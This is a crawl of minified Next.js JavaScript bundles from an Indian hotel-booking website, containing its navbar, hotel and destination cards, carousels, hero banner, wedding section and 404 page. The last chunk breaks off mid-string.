h(e){let{children:t,isPresent:n,anchorX:s}=e,a=(0,i.useId)(),o=(0,i.useRef)(null),l=(0,i.useRef)({width:0,height:0,top:0,left:0,right:0}),{nonce:d}=(0,i.useContext)(c.Q);return(0,i.useInsertionEffect)(()=>{let{width:e,height:t,top:r,left:i,right:c}=l.current;if(n||!o.current||!e||!t)return;o.current.dataset.motionPopId=a;let u=document.createElement("style");return d&&(u.nonce=d),document.head.appendChild(u),u.sheet&&u.sheet.insertRule('\n          [data-motion-pop-id="'.concat(a,'"] {\n            position: absolute !important;\n            width: ').concat(e,"px !important;\n            height: ").concat(t,"px !important;\n            ").concat("left"===s?"left: ".concat(i):"right: ".concat(c),"px !important;\n            top: ").concat(r,"px !important;\n          }\n        ")),()=>{document.head.contains(u)&&document.head.removeChild(u)}},[n]),(0,r.jsx)(u,{isPresent:n,childRef:o,sizeRef:l,children:i.cloneElement(t,{ref:o})})}let f=e=>{let{children:t,initial:n,isPresent:s,onExitComplete:o,custom:d,presenceAffectsLayout:c,mode:u,anchorX:f}=e,m=(0,a.M)(p),v=(0,i.useId)(),g=!0,x=(0,i.useMemo)(()=>(g=!1,{id:v,initial:n,isPresent:s,custom:d,onExitComplete:e=>{for(let t of(m.set(e,!0),m.values()))if(!t)return;o&&o()},register:e=>(m.set(e,!1),()=>m.delete(e))}),[s,m,o]);return c&&g&&(x={...x}),(0,i.useMemo)(()=>{m.forEach((e,t)=>m.set(t,!1))},[s]),i.useEffect(()=>{s||m.size||!o||o()},[s]),"popLayout"===u&&(t=(0,r.jsx)(h,{isPresent:s,anchorX:f,children:t})),(0,r.jsx)(l.t.Provider,{value:x,children:t})};function p(){return new Map}var m=n(25119);let v=e=>e.key||"";function g(e){let t=[];return i.Children.forEach(e,e=>{(0,i.isValidElement)(e)&&t.push(e)}),t}let x=e=>{let{children:t,custom:n,initial:l=!0,onExitComplete:d,presenceAffectsLayout:c=!0,mode:u="sync",propagate:h=!1,anchorX:p="left"}=e,[x,b]=(0,m.xQ)(h),y=(0,i.useMemo)(()=>g(t),[t]),w=h&&!x?[]:y.map(v),k=(0,i.useRef)(!0),j=(0,i.useRef)(y),E=(0,a.M)(()=>new Map),[P,C]=(0,i.useState)(y),[N,M]=(0,i.useState)(y);(0,o.E)(()=>{k.current=!1,j.current=y;for(let e=0;e<N.length;e++){let t=v(N[e]);w.includes(t)?E.delete(t):!0!==E.get(t)&&E.set(t,!1)}},[N,w.length,w.join("-")]);let R=[];if(y!==P){let e=[...y];for(let t=0;t<N.length;t++){let n=N[t],r=v(n);w.includes(r)||(e.splice(t,0,n),R.push(n))}return"wait"===u&&R.length&&(e=R),M(g(e)),C(y),null}let{forceRender:O}=(0,i.useContext)(s.L);return(0,r.jsx)(r.Fragment,{children:N.map(e=>{let t=v(e),i=(!h||!!x)&&(y===N||w.includes(t));return(0,r.jsx)(f,{isPresent:i,initial:(!k.current||!!l)&&void 0,custom:n,presenceAffectsLayout:c,mode:u,onExitComplete:i?void 0:()=>{if(!E.has(t))return;E.set(t,!0);let e=!0;E.forEach(t=>{t||(e=!1)}),e&&(null==O||O(),M(j.current),h&&(null==b||b()),d&&d())},anchorX:p,children:e},t)})})}},82900:(e,t,n)=>{"use strict";var r=n(23492);n.o(r,"usePathname")&&n.d(t,{usePathname:function(){return r.usePathname}}),n.o(r,"useRouter")&&n.d(t,{useRouter:function(){return r.useRouter}})},93630:(e,t,n)=>{Promise.resolve().then(n.t.bind(n,51235,23)),Promise.resolve().then(n.t.bind(n,89316,23)),Promise.resolve().then(n.bind(n,33146)),Promise.resolve().then(n.bind(n,99047))},99047:(e,t,n)=>{"use strict";n.d(t,{Navbar:()=>p});var r=n(46814),i=n(51235),s=n.n(i),a=n(82900),o=n(42094),l=n(59457),d=(0,n(13531).A)("outline","menu-deep","IconMenuDeep",[["path",{d:"M4 6h16",key:"svg-0"}],["path",{d:"M7 12h13",key:"svg-1"}],["path",{d:"M10 18h10",key:"svg-2"}]]),c=n(36341),u=n(64299),h=n(57869);let f=[{name:"Destinations",href:"/destinations"},{name:"Hotels",href:"/hotels"},{name:"Corporate Events",href:"/corporate-events"},{name:"Destination Wedding",href:"/destination-wedding"},{name:"Contact",href:"/contact"}];function p(){let[e,t]=(0,o.useState)(!1),n=(0,a.usePathname)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("nav",{className:"hidden items-center gap-6 lg:flex",children:f.map(e=>(0,r.jsxs)("div",{className:"relative",children:[(0,r.jsx)(s(),{href:e.href,className:"text-primary relative flex items-center font-medium",children:e.name}),n===e.href&&(0,r.jsx)(c.P.div,{layoutId:"underline",className:"from-brand to-brand/60 absolute -bottom-0.5 left-0 h-[2px] w-full bg-linear-135",initial:{width:0},animate:{width:"100%"},transition:{duration:.5}})]},e.name))}),(0,r.jsx)("div",{className:"flex items-center lg:hidden",children:(0,r.jsxs)(h.$,{onClick:()=>{t(!e)},variant:"ghost",size:"icon",children:[(0,r.jsx)("span",{className:"sr-only",children:"Open main menu"}),e?(0,r.jsx)(l.A,{className:"block size-6","aria-hidden":"true"}):(0,r.jsx)(d,{className:"block size-6","aria-hidden":"true"})]})}),(0,r.jsx)(u.N,{children:e&&(0,r.jsx)(c.P.div,{initial:{opacity:0,scaleY:0},animate:{opacity:1,scaleY:1},exit:{height:0,transition:{duration:.4,ease:"easeInOut"},transitionEnd:{opacity:0}},transition:{duration:.4,ease:"easeInOut"},style:{originY:0},className:"bg-background absolute top-20 right-0 left-0 overflow-hidden border-b p-0 lg:hidden",children:(0,r.jsx)(c.P.div,{initial:{opacity:0},animate:{opacity:1},exit:{opacity:0},transition:{delay:.1,duration:.3},className:"space-y-1 px-2 pt-2 pb-3 sm:px-3",children:f.map(e=>(0,r.jsx)("div",{children:(0,r.jsx)(h.$,{variant:"ghost",asChild:!0,onClick:()=>{t(!1)},children:(0,r.jsx)(s(),{href:e.href,children:e.name})})},e.name))})})})]})}}},e=>{var t=t=>e(e.s=t);e.O(0,[6882,9316,1235,6341,6788,3092,110,7358],()=>t(93630)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/app/(public)/page-6019983982656cd3.js
body_size: 5759
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5359],{1099:(e,t,i)=>{"use strict";i.d(t,{Q:()=>s});var r=i(36341),a=i(57869);let s=r.P.create(a.$)},4231:(e,t,i)=>{"use strict";i.d(t,{HotelCard:()=>d});var r=i(46814),a=i(20751),s=i(51235),n=i.n(s),l=i(30208),o=i(25162),c=i(36341);function d(e){let{hotel:t}=e,{name:i,slug:s,bannerImageUrl:d,destination:u,state:h}=t;return(0,r.jsx)(c.P.div,{variants:l.fP,whileHover:{scale:1.02},transition:{ease:"easeInOut",duration:.2},className:"group bg-background h-[360px] w-full max-w-sm overflow-hidden rounded-xl border shadow-md",children:(0,r.jsxs)(n(),{href:"/".concat(s),children:[(0,r.jsx)("div",{className:"relative h-72",children:(0,r.jsx)(a.default,{src:d,alt:i,fill:!0,priority:!1,className:"rounded-2xl object-cover p-2"})}),(0,r.jsx)("div",{className:"flex items-center justify-between px-3 py-2",children:(0,r.jsxs)("div",{className:"flex flex-col",children:[(0,r.jsx)("h2",{className:"text-[15px] font-medium md:text-base",children:i}),(0,r.jsxs)("div",{className:"flex items-center gap-1",children:[(0,r.jsx)(o.A,{className:"text-brand size-5"}),(0,r.jsxs)("span",{className:"text-muted-foreground text-sm",children:[u,", ",h]})]})]})})]})})}},13531:(e,t,i)=>{"use strict";i.d(t,{A:()=>s});var r=i(42094),a={outline:{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"},filled:{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"currentColor",stroke:"none"}};let s=(e,t,i,s)=>{let n=(0,r.forwardRef)((i,n)=>{let{color:l="currentColor",size:o=24,stroke:c=2,title:d,className:u,children:h,...m}=i;return(0,r.createElement)("svg",{ref:n,...a[e],width:o,height:o,className:["tabler-icon","tabler-icon-".concat(t),u].join(" "),..."filled"===e?{fill:l}:{strokeWidth:c,stroke:l},...m},[d&&(0,r.createElement)("title",{key:"svg-title"},d),...s.map(e=>{let[t,i]=e;return(0,r.createElement)(t,i)}),...Array.isArray(h)?h:[h]])});return n.displayName="".concat(i),n}},17883:(e,t,i)=>{"use strict";i.d(t,{A:()=>u});var r=i(42094);let a=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),s=e=>e.replace(/^([A-Z])|[\s-_]+(\w)/g,(e,t,i)=>i?i.toUpperCase():t.toLowerCase()),n=e=>{let t=s(e);return t.charAt(0).toUpperCase()+t.slice(1)},l=function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return t.filter((e,t,i)=>!!e&&""!==e.trim()&&i.indexOf(e)===t).join(" ").trim()},o=e=>{for(let t in e)if(t.startsWith("aria-")||"role"===t||"title"===t)return!0};var c={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let d=(0,r.forwardRef)((e,t)=>{let{color:i="currentColor",size:a=24,strokeWidth:s=2,absoluteStrokeWidth:n,className:d="",children:u,iconNode:h,...m}=e;return(0,r.createElement)("svg",{ref:t,...c,width:a,height:a,stroke:i,strokeWidth:n?24*Number(s)/Number(a):s,className:l("lucide",d),...!u&&!o(m)&&{"aria-hidden":"true"},...m},[...h.map(e=>{let[t,i]=e;return(0,r.createElement)(t,i)}),...Array.isArray(u)?u:[u]])}),u=(e,t)=>{let i=(0,r.forwardRef)((i,s)=>{let{className:o,...c}=i;return(0,r.createElement)(d,{ref:s,iconNode:t,className:l("lucide-".concat(a(n(e))),"lucide-".concat(e),o),...c})});return i.displayName=n(e),i}},20751:(e,t,i)=>{"use strict";i.d(t,{default:()=>a.a});var r=i(84052),a=i.n(r)},30208:(e,t,i)=>{"use strict";i.d(t,{Q$:()=>s,bK:()=>n,cm:()=>a,ey:()=>c,fP:()=>r,jg:()=>l,vq:()=>o});let r={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},a={hidden:{},visible:{transition:{staggerChildren:.3,when:"beforeChildren",ease:"easeIn"}}},s={initial:{opacity:0,x:-20},animate:{opacity:1,x:0,transition:{type:"spring",stiffness:100,damping:12}}},n={hidden:{opacity:0},visible:{opacity:1,transition:{staggerChildren:.1}}},l={hidden:{opacity:0,y:20},visible:{opacity:1,y:0,transition:{ease:"easeIn",duration:.5}}},o={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},c={initial:{opacity:0,y:10},animate:{opacity:1,y:0,transition:{type:"spring",stiffness:100,damping:12}}}},33796:(e,t,i)=>{"use strict";i.d(t,{DestinationWeddingView:()=>u});var r=i(46814),a=i(51235),s=i.n(a),n=i(30208),l=(0,i(13531).A)("outline","circle-check","IconCircleCheck",[["path",{d:"M12 12m-9 0a9 9 0 1 0 18 0a9 9 0 1 0 -18 0",key:"svg-0"}],["path",{d:"M9 12l2 2l4 -4",key:"svg-1"}]]),o=i(36341),c=i(35084),d=i(1099);function u(){return(0,r.jsx)(o.P.section,{id:"destination-wedding",className:"pt-8 pb-12 lg:px-8",initial:"hidden",whileInView:"visible",viewport:{once:!0,amount:.2},children:(0,r.jsxs)(o.P.div,{className:"container flex flex-col gap-6",variants:n.cm,children:[(0,r.jsx)(c.SectionHeading,{title:"Destination Wedding"}),(0,r.jsxs)(o.P.div,{className:"mt-4 grid grid-cols-1 gap-8 md:grid-cols-2 lg:gap-12",variants:n.cm,children:[(0,r.jsx)(o.P.img,{src:"https://images.echor.in/1-min.png",alt:"Destination Wedding",className:"h-full w-full rounded-lg object-cover",variants:n.Q$,transition:{duration:.8,ease:"easeOut"}}),(0,r.jsxs)(o.P.div,{className:"flex flex-col gap-6",variants:n.cm,children:[(0,r.jsx)(o.P.h2,{className:"font-parisienne text-center text-2xl font-semibold md:text-3xl",variants:n.Q$,children:"Your Dream Wedding Awaits"}),(0,r.jsx)(o.P.p,{variants:n.Q$,children:"Our dedicated wedding specialists craft bespoke celebrations that blend timeless elegance with your personal vision, ensuring every moment becomes a cherished memory."}),[{title:"Spectacular Venues",desc:"Choose from beachfront ceremonies, garden settings, or elegant ballrooms across our distinctive properties."},{title:"Personalized Planning",desc:"Our experienced wedding planners attend to every detail, from floral arrangements to menu curation."},{title:"Exquisite Catering",desc:"Indulge in bespoke menus crafted by our award-winning chefs, tailored to your preferences."}].map((e,t)=>(0,r.jsxs)(o.P.div,{className:"flex items-start justify-center gap-4",variants:n.Q$,children:[(0,r.jsx)(l,{size:24,className:"text-brand size-12"}),(0,r.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,r.jsx)("h3",{className:"text-lg font-semibold",children:e.title}),(0,r.jsx)("p",{children:e.desc})]})]},t)),(0,r.jsx)(o.P.div,{variants:n.Q$,children:(0,r.jsx)(s(),{href:"/destination-wedding",children:(0,r.jsx)(d.Q,{whileHover:{scale:1.02},whileTap:{scale:.98},variant:"brand",size:"lg",className:"w-full",children:"Book Now"})})})]})]})]})})}},34419:(e,t,i)=>{"use strict";i.d(t,{DestinationsSwiper:()=>l});var r=i(46814),a=i(46719);i(45731);var s=i(67045),n=i(40557);function l(e){let{destinations:t}=e;return(0,r.jsx)("div",{className:"relative lg:hidden",children:(0,r.jsx)(n.RC,{spaceBetween:12,slidesPerView:1,modules:[s.dK,s.Ij],pagination:{clickable:!0},autoplay:{delay:2e3,disableOnInteraction:!1},breakpoints:{768:{slidesPerView:2}},className:"h-[386px]",children:t.map(e=>(0,r.jsx)(n.qr,{className:"grid place-items-center",children:(0,r.jsx)(a.DestinationCard,{destination:e})},e.id))})})}},35084:(e,t,i)=>{"use strict";i.r(t),i.d(t,{SectionHeading:()=>s});var r=i(46814),a=i(36341);function s(e){let{title:t}=e;return(0,r.jsx)(a.P.div,{initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3},className:"text-center",children:(0,r.jsxs)("div",{className:"inline-block",children:[(0,r.jsx)("h2",{className:"mb-[1px] text-xl font-medium md:text-2xl",children:t}),(0,r.jsx)(a.P.div,{initial:{width:0},animate:{width:"100%"},transition:{delay:.3,duration:.8},style:{originX:0},className:"from-brand to-brand/60 h-1 bg-linear-135"})]})})}},39859:(e,t,i)=>{"use strict";i.r(t),i.d(t,{Carousel:()=>h,CarouselContent:()=>m,CarouselItem:()=>x,CarouselNext:()=>f,CarouselPrevious:()=>v});var r=i(46814),a=i(42094),s=i(9444),n=i(21020),l=i(10821),o=i(44682),c=i(57869);let d=a.createContext(null);function u(){let e=a.useContext(d);if(!e)throw Error("useCarousel must be used within a <Carousel />");return e}function h(e){let{orientation:t="horizontal",opts:i,setApi:n,plugins:l,className:c,children:u,...h}=e,[m,x]=(0,s.A)({...i,axis:"horizontal"===t?"x":"y"},l),[v,f]=a.useState(!1),[p,g]=a.useState(!1),b=a.useCallback(e=>{e&&(f(e.canScrollPrev()),g(e.canScrollNext()))},[]),w=a.useCallback(()=>{null==x||x.scrollPrev()},[x]),y=a.useCallback(()=>{null==x||x.scrollNext()},[x]),j=a.useCallback(e=>{"ArrowLeft"===e.key?(e.preventDefault(),w()):"ArrowRight"===e.key&&(e.preventDefault(),y())},[w,y]);return a.useEffect(()=>{x&&n&&n(x)},[x,n]),a.useEffect(()=>{if(x)return b(x),x.on("reInit",b),x.on("select",b),()=>{null==x||x.off("select",b)}},[x,b]),(0,r.jsx)(d.Provider,{value:{carouselRef:m,api:x,opts:i,orientation:t||((null==i?void 0:i.axis)==="y"?"vertical":"horizontal"),scrollPrev:w,scrollNext:y,canScrollPrev:v,canScrollNext:p},children:(0,r.jsx)("div",{onKeyDownCapture:j,className:(0,o.cn)("relative",c),role:"region","aria-roledescription":"carousel","data-slot":"carousel",...h,children:u})})}function m(e){let{className:t,...i}=e,{carouselRef:a,orientation:s}=u();return(0,r.jsx)("div",{ref:a,className:"overflow-hidden","data-slot":"carousel-content",children:(0,r.jsx)("div",{className:(0,o.cn)("flex","horizontal"===s?"-ml-4":"-mt-4 flex-col",t),...i})})}function x(e){let{className:t,...i}=e,{orientation:a}=u();return(0,r.jsx)("div",{role:"group","aria-roledescription":"slide","data-slot":"carousel-item",className:(0,o.cn)("min-w-0 shrink-0 grow-0 basis-full","horizontal"===a?"pl-4":"pt-4",t),...i})}function v(e){let{className:t,variant:i="outline",size:a="icon",...s}=e,{orientation:l,scrollPrev:d,canScrollPrev:h}=u();return(0,r.jsxs)(c.$,{"data-slot":"carousel-previous",variant:i,size:a,className:(0,o.cn)("absolute size-8 rounded-full","horizontal"===l?"top-1/2 -left-12 -translate-y-1/2":"-top-12 left-1/2 -translate-x-1/2 rotate-90",t),disabled:!h,onClick:d,...s,children:[(0,r.jsx)(n.A,{}),(0,r.jsx)("span",{className:"sr-only",children:"Previous slide"})]})}function f(e){let{className:t,variant:i="outline",size:a="icon",...s}=e,{orientation:n,scrollNext:d,canScrollNext:h}=u();return(0,r.jsxs)(c.$,{"data-slot":"carousel-next",variant:i,size:a,className:(0,o.cn)("absolute size-8 rounded-full","horizontal"===n?"top-1/2 -right-12 -translate-y-1/2":"-bottom-12 left-1/2 -translate-x-1/2 rotate-90",t),disabled:!h,onClick:d,...s,children:[(0,r.jsx)(l.A,{}),(0,r.jsx)("span",{className:"sr-only",children:"Next slide"})]})}},44682:(e,t,i)=>{"use strict";i.d(t,{cn:()=>s});var r=i(76554),a=i(57038);function s(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return(0,a.QP)((0,r.$)(t))}},46719:(e,t,i)=>{"use strict";i.d(t,{DestinationCard:()=>d});var r=i(46814),a=i(20751),s=i(51235),n=i.n(s),l=i(30208),o=i(36341),c=i(1099);function d(e){let{destination:t}=e,{name:i,slug:s,bannerImageUrl:d,hotelCount:u,state:h}=t;return(0,r.jsx)(o.P.div,{variants:l.fP,whileHover:{scale:1.02},transition:{ease:"easeInOut",duration:.2},className:"group bg-background h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md",children:(0,r.jsxs)(n(),{href:"/hotels/".concat(s),children:[(0,r.jsx)("div",{className:"relative h-72",children:(0,r.jsx)(a.default,{src:d,alt:i,fill:!0,priority:!1,className:"rounded-2xl object-cover p-2"})}),(0,r.jsxs)("div",{className:"flex items-center justify-between px-3 py-2",children:[(0,r.jsxs)("div",{className:"flex max-w-3/4 flex-col",children:[(0,r.jsx)("h2",{className:"font-medium capitalize",children:i}),(0,r.jsx)("p",{className:"text-muted-foreground truncate text-sm capitalize",children:h}),(0,r.jsxs)("span",{className:"text-muted-foreground text-sm",children:[u," ",u>1?"Hotels":"Hotel"]})]}),(0,r.jsx)(c.Q,{whileHover:{scale:1.02},whileTap:{scale:.98},variant:"brand",children:"Explore"})]})]})})}},56410:(e,t,i)=>{Promise.resolve().then(i.bind(i,35084)),Promise.resolve().then(i.bind(i,39859)),Promise.resolve().then(i.bind(i,46719)),Promise.resolve().then(i.bind(i,34419)),Promise.resolve().then(i.bind(i,83765)),Promise.resolve().then(i.bind(i,86269)),Promise.resolve().then(i.bind(i,33796)),Promise.resolve().then(i.bind(i,4231))},57869:(e,t,i)=>{"use strict";i.d(t,{$:()=>o,r:()=>l});var r=i(46814);i(42094);var a=i(72034),s=i(12092),n=i(44682);let l=(0,s.F)("inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg:not([class*='size-'])]:size-4 shrink-0 [&_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive",{variants:{variant:{default:"bg-primary text-primary-foreground shadow-xs hover:bg-primary/90",destructive:"bg-destructive text-white shadow-xs hover:bg-destructive/90 focus-visible:ring-destructive/20 dark:focus-visible:ring-destructive/40 dark:bg-destructive/60",outline:"border bg-background shadow-xs hover:bg-accent hover:text-accent-foreground dark:bg-input/30 dark:border-input dark:hover:bg-input/50",secondary:"bg-secondary text-secondary-foreground shadow-xs hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground dark:hover:bg-accent/50",link:"text-primary underline-offset-4 hover:underline",brand:"bg-linear-135 from-brand to-brand/60 text-white hover:bg-linear-135 hover:from-brand hover:to-brand/75"},size:{default:"h-9 px-4 py-2 has-[>svg]:px-3",sm:"h-8 rounded-md gap-1.5 px-3 has-[>svg]:px-2.5",lg:"h-10 rounded-md px-6 has-[>svg]:px-4",icon:"size-9"}},defaultVariants:{variant:"default",size:"default"}});function o(e){let{className:t,variant:i,size:s,asChild:o=!1,...c}=e,d=o?a.DX:"button";return(0,r.jsx)(d,{"data-slot":"button",className:(0,n.cn)(l({variant:i,size:s,className:t})),...c})}},83765:(e,t,i)=>{"use strict";i.d(t,{Hero:()=>h});var r=i(46814),a=i(20751),s=i(51235),n=i.n(s),l=i(42094),o=i(64299),c=i(36341),d=i(44682),u=i(1099);function h(e){let{carouselImages:t}=e,[i,s]=(0,l.useState)(0);return(0,l.useEffect)(()=>{let e=setTimeout(()=>{s(e=>(e+1)%t.length)},3e3);return()=>clearTimeout(e)},[i]),(0,r.jsxs)("section",{id:"hero",className:"relative flex h-[calc(100vh-72px)] min-h-[600px] overflow-hidden md:h-[90vh]",children:["\\",(0,r.jsx)(o.N,{children:t.map((e,t)=>t===i?(0,r.jsx)(c.P.div,{className:"absolute inset-0 h-full w-full",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0},transition:{duration:1},children:(0,r.jsx)(a.default,{src:e.bannerImageUrl,alt:e.name,fill:!0,priority:!0,className:"object-cover",sizes:"100vw",fetchPriority:"high"})},e.name):null)}),(0,r.jsxs)("div",{className:"absolute inset-0 flex flex-col items-center justify-center bg-black/40 text-white",children:[(0,r.jsx)(o.N,{mode:"wait",children:(0,r.jsx)(c.P.div,{initial:{opacity:0,y:30},animate:{opacity:1,y:0},exit:{opacity:0,y:-30},transition:{duration:.8,ease:"easeOut"},className:"text-center"},t[i].name)}),(0,r.jsxs)("div",{className:"mt-8 flex flex-col items-center justify-center text-center",children:[(0,r.jsx)("h1",{className:"mb-6 max-w-5xl text-4xl font-light tracking-tighter text-white md:text-6xl lg:text-7xl",children:"Experience Unparalleled Luxury"}),(0,r.jsx)("p",{className:"mx-auto mb-10 max-w-2xl text-lg text-white opacity-90 md:max-w-3xl md:text-xl",children:"Discover extraordinary stays in India's most breathtaking destinations with Echor's collection of Hotels & Resorts."}),(0,r.jsx)(u.Q,{whileHover:{scale:1.02},whileTap:{scale:.98},variant:"brand",size:"lg",className:"h-12 w-32 text-base",asChild:!0,children:(0,r.jsx)(n(),{href:t[i].bookingUrl,target:"_blank",rel:"noopener noreferrer",children:"Book Now"})})]})]}),(0,r.jsx)("div",{className:"absolute right-0 bottom-10 left-0 flex justify-center gap-2",children:t.map((e,t)=>(0,r.jsx)("button",{className:(0,d.cn)("h-2 w-2 cursor-pointer rounded-full transition-all duration-300",i===t?"w-8 bg-white":"bg-white/50"),onClick:()=>s(t)},t))})]})}},84052:(e,t,i)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var i in t)Object.defineProperty(e,i,{enumerable:!0,get:t[i]})}(t,{default:function(){return o},getImageProps:function(){return l}});let r=i(8975),a=i(47416),s=i(89316),n=r._(i(62204));function l(e){let{props:t}=(0,a.getImgProps)(e,{defaultLoader:n.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,i]of Object.entries(t))void 0===i&&delete t[e];return{props:t}}let o=s.Image},86269:(e,t,i)=>{"use strict";i.d(t,{HotelsSwiper:()=>l});var r=i(46814),a=i(4231);i(45731);var s=i(67045),n=i(40557);function l(e){let{hotels:t}=e;return(0,r.jsx)("div",{className:"relative overflow-hidden rounded-xl lg:hidden",children:(0,r.jsx)(n.RC,{spaceBetween:12,slidesPerView:1,modules:[s.dK,s.Ij],pagination:{clickable:!0},autoplay:{delay:2e3,disableOnInteraction:!1},breakpoints:{768:{slidesPerView:2}},className:"h-[386px]",children:t.map(e=>(0,r.jsx)(n.qr,{className:"grid place-items-center",children:(0,r.jsx)(a.HotelCard,{hotel:e})},e.id))})})}}},e=>{var t=t=>e(e.s=t);e.O(0,[2452,6882,9316,1235,6341,356,6788,3092,110,7358],()=>t(56410)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/app/not-found-5dbb973ad678683b.js
body_size: 431
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4345],{35498:(e,t,n)=>{Promise.resolve().then(n.bind(n,41911))},41911:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(46814),l=n(51235),u=n.n(l);function o(){return(0,r.jsxs)("div",{className:"flex min-h-screen flex-col items-center justify-center bg-white px-4",children:[(0,r.jsx)("h1",{className:"text-brand mb-4 text-7xl font-extrabold",children:"404"}),(0,r.jsx)("h2",{className:"text-foreground mb-2 text-2xl font-semibold",children:"Page Not Found"}),(0,r.jsx)("p",{className:"text-muted-foreground mb-6 max-w-xl text-center",children:"Sorry, the page you are looking for does not exist or has been moved."}),(0,r.jsx)(u(),{href:"/",className:"bg-brand hover:bg-brand/90 inline-block rounded px-6 py-2 font-medium text-white transition",children:"Go Home"})]})}},83419:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return l}});let r=n(42094);function l(e,t){let n=(0,r.useRef)(null),l=(0,r.useRef)(null);return(0,r.useCallback)(r=>{if(null===r){let e=n.current;e&&(n.current=null,e());let t=l.current;t&&(l.current=null,t())}else e&&(n.current=u(e,r)),t&&(l.current=u(t,r))},[e,t])}function u(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let n=e(t);return"function"==typeof n?n:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)}},e=>{var t=t=>e(e.s=t);e.O(0,[1235,6788,3092,110,7358],()=>t(35498)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/app/(public)/destinations/page-fd290d4e38f80494.js
body_size: 1920
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[925],{1099:(e,t,i)=>{"use strict";i.d(t,{Q:()=>n});var r=i(36341),a=i(57869);let n=r.P.create(a.$)},20751:(e,t,i)=>{"use strict";i.d(t,{default:()=>a.a});var r=i(84052),a=i.n(r)},26425:(e,t,i)=>{"use strict";i.d(t,{div:()=>r});let r=(0,i(6510).G)("div")},30208:(e,t,i)=>{"use strict";i.d(t,{Q$:()=>n,bK:()=>s,cm:()=>a,ey:()=>l,fP:()=>r,jg:()=>d,vq:()=>o});let r={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},a={hidden:{},visible:{transition:{staggerChildren:.3,when:"beforeChildren",ease:"easeIn"}}},n={initial:{opacity:0,x:-20},animate:{opacity:1,x:0,transition:{type:"spring",stiffness:100,damping:12}}},s={hidden:{opacity:0},visible:{opacity:1,transition:{staggerChildren:.1}}},d={hidden:{opacity:0,y:20},visible:{opacity:1,y:0,transition:{ease:"easeIn",duration:.5}}},o={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},l={initial:{opacity:0,y:10},animate:{opacity:1,y:0,transition:{type:"spring",stiffness:100,damping:12}}}},35084:(e,t,i)=>{"use strict";i.r(t),i.d(t,{SectionHeading:()=>n});var r=i(46814),a=i(36341);function n(e){let{title:t}=e;return(0,r.jsx)(a.P.div,{initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3},className:"text-center",children:(0,r.jsxs)("div",{className:"inline-block",children:[(0,r.jsx)("h2",{className:"mb-[1px] text-xl font-medium md:text-2xl",children:t}),(0,r.jsx)(a.P.div,{initial:{width:0},animate:{width:"100%"},transition:{delay:.3,duration:.8},style:{originX:0},className:"from-brand to-brand/60 h-1 bg-linear-135"})]})})}},44682:(e,t,i)=>{"use strict";i.d(t,{cn:()=>n});var r=i(76554),a=i(57038);function n(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return(0,a.QP)((0,r.$)(t))}},46719:(e,t,i)=>{"use strict";i.d(t,{DestinationCard:()=>c});var r=i(46814),a=i(20751),n=i(51235),s=i.n(n),d=i(30208),o=i(36341),l=i(1099);function c(e){let{destination:t}=e,{name:i,slug:n,bannerImageUrl:c,hotelCount:u,state:v}=t;return(0,r.jsx)(o.P.div,{variants:d.fP,whileHover:{scale:1.02},transition:{ease:"easeInOut",duration:.2},className:"group bg-background h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md",children:(0,r.jsxs)(s(),{href:"/hotels/".concat(n),children:[(0,r.jsx)("div",{className:"relative h-72",children:(0,r.jsx)(a.default,{src:c,alt:i,fill:!0,priority:!1,className:"rounded-2xl object-cover 